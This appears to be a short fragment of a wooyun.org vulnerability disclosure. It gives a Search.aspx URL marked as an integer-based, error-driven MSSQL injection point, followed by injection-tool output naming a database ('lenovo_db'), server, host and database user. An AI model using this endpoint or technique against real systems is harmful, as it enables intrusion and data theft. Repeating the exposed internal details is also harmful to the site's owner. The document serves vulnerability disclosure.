 URL ɔ_Search.aspx?flag=1&rackcode=A21B07C06&searchBeginValue=0&searchEndValue=5000 GET
Type Integer DB MSSQL with Error KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version
Db Name lenovo_db
Server Name lxzxdb
Host Name WEBCHANPIN2
System User a_weblxzx
Current User a_weblxzx
Privilege Public
www.wooyun.org